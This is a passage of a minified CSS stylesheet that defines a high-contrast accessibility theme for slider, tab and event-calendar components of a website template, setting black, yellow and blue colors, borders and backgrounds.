.dj-load-button,body.highcontrast3 #jm-footer-mod .dj-mslider .dj-load-button,body.highcontrast3 #jm-allpage .color1-ms .dj-mslider .dj-load-button,body.highcontrast3 #jm-allpage .color2-ms .dj-mslider .dj-load-button,body.highcontrast3 #jm-allpage .color3-ms .dj-mslider .dj-load-button,body.highcontrast3 #jm-allpage .color4-ms .dj-mslider .dj-load-button,body.highcontrast3 #jm-allpage .color5-ms .dj-mslider .dj-load-button{border-color: #000 !important}body.highcontrast3 #jm-allpage .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast3 #jm-top3 .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast3 #jm-footer-mod .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast3 #jm-allpage .color1-ms .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast3 #jm-allpage .color2-ms .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast3 #jm-allpage .color3-ms .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast3 #jm-allpage .color4-ms .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast3 #jm-allpage .color5-ms .dj-mslider .dj-load-button.dj-load-button-active{background: #000 !important}body.highcontrast3 #jm-allpage .djslider-loader .load-button,body.highcontrast3 #jm-top3 .djslider-loader .load-button,body.highcontrast3 #jm-footer-mod .djslider-loader .load-button,body.highcontrast3 #jm-allpage .color1-ms .djslider-loader .load-button,body.highcontrast3 #jm-allpage .color2-ms .djslider-loader .load-button,body.highcontrast3 #jm-allpage .color3-ms .djslider-loader .load-button,body.highcontrast3 #jm-allpage .color4-ms .djslider-loader .load-button,body.highcontrast3 #jm-allpage .color5-ms .djslider-loader .load-button{border-color: #000 !important}body.highcontrast3 #jm-allpage .djslider-loader .load-button.load-button-active,body.highcontrast3 #jm-top3 .djslider-loader .load-button.load-button-active,body.highcontrast3 #jm-footer-mod .djslider-loader .load-button.load-button-active,body.highcontrast3 #jm-allpage .color1-ms .djslider-loader .load-button.load-button-active,body.highcontrast3 #jm-allpage .color2-ms .djslider-loader .load-button.load-button-active,body.highcontrast3 #jm-allpage .color3-ms .djslider-loader .load-button.load-button-active,body.highcontrast3 #jm-allpage .color4-ms .djslider-loader .load-button.load-button-active,body.highcontrast3 #jm-allpage .color5-ms .djslider-loader .load-button.load-button-active{background: #000 !important}body.highcontrast3 #jm-allpage .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast3 #jm-top3 .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast3 #jm-footer-mod .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast3 #jm-allpage .color1-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast3 #jm-allpage .color2-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast3 #jm-allpage .color3-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast3 #jm-allpage .color4-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast3 #jm-allpage .color5-ms .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast3 #jm-allpage .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast3 #jm-top3 .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast3 #jm-footer-mod .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast3 #jm-allpage .color1-ms .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast3 #jm-allpage .color2-ms .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast3 #jm-allpage .color3-ms .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast3 #jm-allpage .color4-ms .dj-slideshow .dj-load-button:hover .dj-key,body.highcontrast3 #jm-allpage .color5-ms .dj-slideshow .dj-load-button:hover .dj-key{color: #ff0 !important}body.highcontrast3 #jm-allpage .dj-slideshow .dj-load-button-active,body.highcontrast3 #jm-top3 .dj-slideshow .dj-load-button-active,body.highcontrast3 #jm-footer-mod .dj-slideshow .dj-load-button-active,body.highcontrast3 #jm-allpage .color1-ms .dj-slideshow .dj-load-button-active,body.highcontrast3 #jm-allpage .color2-ms .dj-slideshow .dj-load-button-active,body.highcontrast3 #jm-allpage .color3-ms .dj-slideshow .dj-load-button-active,body.highcontrast3 #jm-allpage .color4-ms .dj-slideshow .dj-load-button-active,body.highcontrast3 #jm-allpage .color5-ms .dj-slideshow .dj-load-button-active,body.highcontrast3 #jm-allpage .dj-slideshow .dj-load-button:hover,body.highcontrast3 #jm-top3 .dj-slideshow .dj-load-button:hover,body.highcontrast3 #jm-footer-mod .dj-slideshow .dj-load-button:hover,body.highcontrast3 #jm-allpage .color1-ms .dj-slideshow .dj-load-button:hover,body.highcontrast3 #jm-allpage .color2-ms .dj-slideshow .dj-load-button:hover,body.highcontrast3 #jm-allpage .color3-ms .dj-slideshow .dj-load-button:hover,body.highcontrast3 #jm-allpage .color4-ms .dj-slideshow .dj-load-button:hover,body.highcontrast3 #jm-allpage .color5-ms .dj-slideshow .dj-load-button:hover{background: #000 !important}body.highcontrast3 #jm-allpage .dj-mslider .dj-slide img.dj-image,body.highcontrast3 #jm-top3 .dj-mslider .dj-slide img.dj-image,body.highcontrast3 #jm-footer-mod .dj-mslider .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color1-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color2-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color3-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color4-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color5-ms .dj-mslider .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-top3 .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-footer-mod .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color1-ms .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color2-ms .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color3-ms .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color4-ms .dj-mslider .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color5-ms .dj-mslider .dj-slide a:hover img.dj-image{border-color: #000 !important}body.highcontrast3 #jm-allpage .djslider-loader .slider-container > ul > li img,body.highcontrast3 #jm-top3 .djslider-loader .slider-container > ul > li img,body.highcontrast3 #jm-footer-mod .djslider-loader .slider-container > ul > li img,body.highcontrast3 #jm-allpage .color1-ms .djslider-loader .slider-container > ul > li img,body.highcontrast3 #jm-allpage .color2-ms .djslider-loader .slider-container > ul > li img,body.highcontrast3 #jm-allpage .color3-ms .djslider-loader .slider-container > ul > li img,body.highcontrast3 #jm-allpage .color4-ms .djslider-loader .slider-container > ul > li img,body.highcontrast3 #jm-allpage .color5-ms .djslider-loader .slider-container > ul > li img,body.highcontrast3 #jm-allpage .djslider-loader .slider-container > ul > li a img,body.highcontrast3 #jm-top3 .djslider-loader .slider-container > ul > li a img,body.highcontrast3 #jm-footer-mod .djslider-loader .slider-container > ul > li a img,body.highcontrast3 #jm-allpage .color1-ms .djslider-loader .slider-container > ul > li a img,body.highcontrast3 #jm-allpage .color2-ms .djslider-loader .slider-container > ul > li a img,body.highcontrast3 #jm-allpage .color3-ms .djslider-loader .slider-container > ul > li a img,body.highcontrast3 #jm-allpage .color4-ms .djslider-loader .slider-container > ul > li a img,body.highcontrast3 #jm-allpage .color5-ms .djslider-loader .slider-container > ul > li a img{border-color: #000 !important}body.highcontrast3 #jm-allpage .dj-galleryGrid .dj-slide,body.highcontrast3 #jm-top3 .dj-galleryGrid .dj-slide,body.highcontrast3 #jm-footer-mod .dj-galleryGrid .dj-slide,body.highcontrast3 #jm-allpage .color1-ms .dj-galleryGrid .dj-slide,body.highcontrast3 #jm-allpage .color2-ms .dj-galleryGrid .dj-slide,body.highcontrast3 #jm-allpage .color3-ms .dj-galleryGrid .dj-slide,body.highcontrast3 #jm-allpage .color4-ms .dj-galleryGrid .dj-slide,body.highcontrast3 #jm-allpage .color5-ms .dj-galleryGrid .dj-slide{border-color: #000 !important}body.highcontrast3 #jm-allpage .dj-slideshow .dj-slide img.dj-image,body.highcontrast3 #jm-top3 .dj-slideshow .dj-slide img.dj-image,body.highcontrast3 #jm-footer-mod .dj-slideshow .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color1-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color2-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color3-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color4-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color5-ms .dj-slideshow .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-top3 .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-footer-mod .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color1-ms .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color2-ms .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color3-ms .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color4-ms .dj-slideshow .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color5-ms .dj-slideshow .dj-slide a:hover img.dj-image{border-color: #000 !important}body.highcontrast3 #jm-allpage .dj-slideshowThumbs .dj-load-button img,body.highcontrast3 #jm-top3 .dj-slideshowThumbs .dj-load-button img,body.highcontrast3 #jm-footer-mod .dj-slideshowThumbs .dj-load-button img,body.highcontrast3 #jm-allpage .color1-ms .dj-slideshowThumbs .dj-load-button img,body.highcontrast3 #jm-allpage .color2-ms .dj-slideshowThumbs .dj-load-button img,body.highcontrast3 #jm-allpage .color3-ms .dj-slideshowThumbs .dj-load-button img,body.highcontrast3 #jm-allpage .color4-ms .dj-slideshowThumbs .dj-load-button img,body.highcontrast3 #jm-allpage .color5-ms .dj-slideshowThumbs .dj-load-button img{border-color: #000 !important}body.highcontrast3 #jm-allpage .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast3 #jm-top3 .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast3 #jm-footer-mod .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color1-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color2-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color3-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color4-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .color5-ms .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast3 #jm-allpage .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-top3 .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-footer-mod .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color1-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color2-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color3-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color4-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image,body.highcontrast3 #jm-allpage .color5-ms .dj-slideshowThumbs .dj-slide a:hover img.dj-image{border-color: #000 !important}body.highcontrast3 #jm-allpage .dj-tabber .dj-tab,body.highcontrast3 #jm-top3 .dj-tabber .dj-tab,body.highcontrast3 #jm-footer-mod .dj-tabber .dj-tab,body.highcontrast3 #jm-allpage .color1-ms .dj-tabber .dj-tab,body.highcontrast3 #jm-allpage .color2-ms .dj-tabber .dj-tab,body.highcontrast3 #jm-allpage .color3-ms .dj-tabber .dj-tab,body.highcontrast3 #jm-allpage .color4-ms .dj-tabber .dj-tab,body.highcontrast3 #jm-allpage .color5-ms .dj-tabber .dj-tab{background: #ff0 !important;border-color: #000 !important}body.highcontrast3 #jm-allpage .dj-tabber .dj-tab span,body.highcontrast3 #jm-top3 .dj-tabber .dj-tab span,body.highcontrast3 #jm-footer-mod .dj-tabber .dj-tab span,body.highcontrast3 #jm-allpage .color1-ms .dj-tabber .dj-tab span,body.highcontrast3 #jm-allpage .color2-ms .dj-tabber .dj-tab span,body.highcontrast3 #jm-allpage .color3-ms .dj-tabber .dj-tab span,body.highcontrast3 #jm-allpage .color4-ms .dj-tabber .dj-tab span,body.highcontrast3 #jm-allpage .color5-ms .dj-tabber .dj-tab span{color: #000 !important}body.highcontrast3 #jm-allpage .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast3 #jm-top3 .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast3 #jm-footer-mod .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast3 #jm-allpage .color1-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast3 #jm-allpage .color2-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast3 #jm-allpage .color3-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast3 #jm-allpage .color4-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast3 #jm-allpage .color5-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active,body.highcontrast3 #jm-allpage .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast3 #jm-top3 .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast3 #jm-footer-mod .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast3 #jm-allpage .color1-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast3 #jm-allpage .color2-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast3 #jm-allpage .color3-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast3 #jm-allpage .color4-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active,body.highcontrast3 #jm-allpage .color5-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active{border-color: transparent;background: #000 !important}body.highcontrast3 #jm-allpage .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast3 #jm-top3 .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast3 #jm-footer-mod .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast3 #jm-allpage .color1-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast3 #jm-allpage .color2-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast3 #jm-allpage .color3-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast3 #jm-allpage .color4-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast3 #jm-allpage .color5-ms .dj-tabber .dj-tabs-left .dj-tab.dj-tab-active span,body.highcontrast3 #jm-allpage .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast3 #jm-top3 .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast3 #jm-footer-mod .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast3 #jm-allpage .color1-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast3 #jm-allpage .color2-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast3 #jm-allpage .color3-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast3 #jm-allpage .color4-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span,body.highcontrast3 #jm-allpage .color5-ms .dj-tabber .dj-tabs-right .dj-tab.dj-tab-active span{color: #ff0 !important}body.highcontrast3 #jm-allpage .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast3 #jm-top3 .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast3 #jm-footer-mod .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast3 #jm-allpage .color1-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast3 #jm-allpage .color2-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast3 #jm-allpage .color3-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast3 #jm-allpage .color4-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast3 #jm-allpage .color5-ms .dj-tabber .dj-tabs-left .dj-tab-indicator,body.highcontrast3 #jm-allpage .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast3 #jm-top3 .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast3 #jm-footer-mod .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast3 #jm-allpage .color1-ms .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast3 #jm-allpage .color2-ms .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast3 #jm-allpage .color3-ms .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast3 #jm-allpage .color4-ms .dj-tabber .dj-tabs-right .dj-tab-indicator,body.highcontrast3 #jm-allpage .color5-ms .dj-tabber .dj-tabs-right .dj-tab-indicator{display: none}body.highcontrast3 #jm-allpage .header-ms .djslider-loader .dj-slide-desc-text,body.highcontrast3 #jm-allpage .header-ms .dj-mslider .dj-slide-desc-text{color: #000 !important;text-shadow: none;background: #ff0 !important;padding: 10px !important}body.highcontrast3 #jm-allpage .header-ms .djslider-loader .dj-slide-title,body.highcontrast3 #jm-allpage .header-ms .dj-mslider .dj-slide-title{color: #000 !important}body.highcontrast3 #jm-allpage .header-ms .djslider-loader .dj-slide-title a,body.highcontrast3 #jm-allpage .header-ms .dj-mslider .dj-slide-title a{color: #000 !important}body.highcontrast3 #jm-allpage .header-ms .djslider-loader .dj-slide-title a:hover,body.highcontrast3 #jm-allpage .header-ms .dj-mslider .dj-slide-title a:hover{color: #00f !important}body.highcontrast3 #jm-allpage .header-ms .djslider-loader .dj-readmore-wrapper .dj-readmore,body.highcontrast3 #jm-allpage .header-ms .dj-mslider .dj-readmore-wrapper .dj-readmore{border: transparent;background: #000;color: #ff0 !important;padding: 15px 40px}body.highcontrast3 #jm-allpage .header-ms .djslider-loader .dj-readmore-wrapper .dj-readmore:after,body.highcontrast3 #jm-allpage .header-ms .dj-mslider .dj-readmore-wrapper .dj-readmore:after{display: none}body.highcontrast3 #jm-allpage .header-ms .djslider-loader .dj-readmore-wrapper .dj-readmore:hover,body.highcontrast3 #jm-allpage .header-ms .dj-mslider .dj-readmore-wrapper .dj-readmore:hover{background: #00f}body.highcontrast3 #jm-allpage .header-ms .djslider-loader .load-button,body.highcontrast3 #jm-allpage .header-ms .dj-mslider .load-button,body.highcontrast3 #jm-allpage .header-ms .djslider-loader .dj-load-button,body.highcontrast3 #jm-allpage .header-ms .dj-mslider .dj-load-button{border-color: #000 !important}body.highcontrast3 #jm-allpage .header-ms .djslider-loader .load-button.load-button-active,body.highcontrast3 #jm-allpage .header-ms .dj-mslider .load-button.load-button-active,body.highcontrast3 #jm-allpage .header-ms .djslider-loader .dj-load-button.dj-load-button-active,body.highcontrast3 #jm-allpage .header-ms .dj-mslider .dj-load-button.dj-load-button-active{background: #000 !important}body.highcontrast3 #jm-allpage .header-ms .djslider-loader img.prev-button,body.highcontrast3 #jm-allpage .header-ms .dj-mslider img.prev-button,body.highcontrast3 #jm-allpage .header-ms .djslider-loader img.next-button,body.highcontrast3 #jm-allpage .header-ms .dj-mslider img.next-button,body.highcontrast3 #jm-allpage .header-ms .djslider-loader img.play-button,body.highcontrast3 #jm-allpage .header-ms .dj-mslider img.play-button,body.highcontrast3 #jm-allpage .header-ms .djslider-loader img.pause-button,body.highcontrast3 #jm-allpage .header-ms .dj-mslider img.pause-button,body.highcontrast3 #jm-allpage .header-ms .djslider-loader img.dj-prev,body.highcontrast3 #jm-allpage .header-ms .dj-mslider img.dj-prev,body.highcontrast3 #jm-allpage .header-ms .djslider-loader img.dj-next,body.highcontrast3 #jm-allpage .header-ms .dj-mslider img.dj-next,body.highcontrast3 #jm-allpage .header-ms .djslider-loader img.dj-play,body.highcontrast3 #jm-allpage .header-ms .dj-mslider img.dj-play,body.highcontrast3 #jm-allpage .header-ms .djslider-loader img.dj-pause,body.highcontrast3 #jm-allpage .header-ms .dj-mslider img.dj-pause{background-color: #ff0}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-in-border{color: #000}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-title{color: #000;background: #ff0;border: 1px solid #000 !important}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-title:hover,body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-active-wrapper .djtabs-title{color: #00f;background: #ff0;border-color: #000}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-in-border{background: #ff0}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-article-group{border-color: #000}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-article-group:first-child{border-color: #000}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title{color: #000}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title a{text-decoration: underline}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title a:focus{background: #ff0}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-date{opacity: 1}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title,body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title a{color: #00f !important;background: #ff0;text-decoration: none}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-panel-active .djtabs-panel-title{color: #00f}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-panel > span.djtabs-panel-toggler{color: #00f}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel{border-color: #000}body.highcontrast3 #jm-allpage .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title a{color: #00f}body.highcontrast3 #jm-allpage .djtabs.default-theme .type-article .djtabs-panel-active .djtabs-panel-title{color: #00f}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-article-content a{color: #000}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-article-content a:hover,body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-article-content a:focus{background: #000;color: #ff0}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-article-author a,body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-article-category a{color: #00f}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-article-author a:hover,body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-article-category a:hover,body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-article-author a:focus,body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-article-category a:focus{background: #000;color: #ff0}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-readmore a{color: #00f;padding: 0}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-readmore a:after{display: none}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-readmore a:hover,body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-readmore a:focus{background: #000;color: #ff0}body.highcontrast3 #jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a{color: #00f !important}body.highcontrast3 #jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title{color: #00f}body.highcontrast3 #jm-allpage .djtabs.default-theme.accordion .djtabs-title{border-color: #000}body.highcontrast3 #jm-allpage .djtabs.default-theme.accordion .djtabs-title:hover,body.highcontrast3 #jm-allpage .djtabs.default-theme.accordion .djtabs-active-wrapper .djtabs-title{border-color: #00f}body.highcontrast3 #jm-allpage .djtabs.default-theme.accordion .djtabs-title-wrapper:first-child .djtabs-title{border-color: transparent}body.highcontrast3 #jm-allpage .color1-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast3 #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast3 #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast3 #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast3 #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,body.highcontrast3 #jm-allpage .color1-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,body.highcontrast3 #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,body.highcontrast3 #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,body.highcontrast3 #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,body.highcontrast3 #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a{color: #00f !important}body.highcontrast3 #jm-allpage .color1-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,body.highcontrast3 #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,body.highcontrast3 #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,body.highcontrast3 #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,body.highcontrast3 #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title{color: #00f}body.highcontrast3 #jm-allpage .color1-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a,body.highcontrast3 #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a,body.highcontrast3 #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a,body.highcontrast3 #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a,body.highcontrast3 #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-readmore a{color: #00f}body.highcontrast3 #jm-allpage .color2-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast3 #jm-allpage .color3-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast3 #jm-allpage .color4-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast3 #jm-allpage .color5-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast3 #jm-top3 .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group,body.highcontrast3 #jm-footer-mod .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-article-group{border-color: #000}body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-title-wrapper.djtabs-prev .djtabs-title:hover,body.highcontrast3 #jm-allpage .djtabs.default-theme .djtabs-title-wrapper.djtabs-next .djtabs-title:hover{background: none}body.highcontrast3 #djevents.djev_list h3{color: #000}body.highcontrast3 #djevents .djev_item_title{color: #000}body.highcontrast3 #djevents .djev_item_title a{color: inherit}body.highcontrast3 #djevents .djev_item_title a:hover,body.highcontrast3 #djevents .djev_item_title a:focus{background: #000;color: #ff0}body.highcontrast3 #djevents .djev_item + .djev_item,body.highcontrast3 #djevents .djev_item + .day{border-color: #000}body.highcontrast3 #djevents.djev_event .djev_title{color: #000}body.highcontrast3 #djevents .djev_info .djev_category{color: #00f !important;background: none !important}body.highcontrast3 #djevents.djev_event .djev_event_info .djev_info_wrap{color: #000;background: none}body.highcontrast3 #djevents.djev_event .djev_category{color: #00f !important;background: none !important}body.highcontrast3 #djevents.djev_event .djev_tags .btn{background: #000;color: #ff0}body.highcontrast3 #djevents.djev_event .djev_tags .btn:hover,body.highcontrast3 #djevents.djev_event .djev_tags .btn:focus{color: #000;background: none}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table{background: none}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(even) td:nth-child(even),body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(odd),body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table tr:nth-child(odd) td:nth-child(even){background: none}body.highcontrast3 #jm-allpage .djev_calendar_month .djev_calendar_table 